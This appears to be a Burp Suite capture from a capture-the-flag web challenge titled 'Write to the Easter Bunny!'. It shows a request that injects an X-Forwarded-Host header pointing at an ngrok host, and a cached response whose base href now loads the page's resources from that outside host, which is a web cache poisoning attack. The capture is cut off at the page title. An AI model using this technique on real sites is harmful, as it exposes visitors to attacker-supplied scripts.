 Request
Pretty Raw Hex Hackvertor \n
1 GET /letters?id=12 HTTP/1.1
2 Host: 127.0.0.1
3 X-Forwarded-Host: 5a78-2-42-243-225.ngrok.io/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: USR_ozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://104.248.173.13:32223/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2132
5 ETag: W/"854-0hkyYIrvq9fyIIXc1apMoAUbBTk"
6 Date: Wed, 20 Jul 2022 09:39:43 GMT
7 X-Varnish: 72 68
8 Age: 1
9 Via: 1.1 varnish (Varnish/6.1)
10 X-Cache: HIT
11 X-Cache-Hits: 4
12 Accept-Ranges: bytes
13 Connection: close
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8" />
19 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
20 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
21 <base href="http://5a78-2-42-243-225.ngrok.io/:80/static/" />
22 <link rel="preconnect" href="https://fonts.googleapis.com" />
23 <link rel="icon" type="image/x-icon" href="favicon.ico">
24 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" />
25 <link href="
https://fonts.googleapis.com/css2?family=Caveat&amp;family=Secular+One&amp;displ
ay=swap" rel="stylesheet" />
26 <link href="main.css" rel="stylesheet" />
27 <title>
Write to the Easter Bunny!
</title>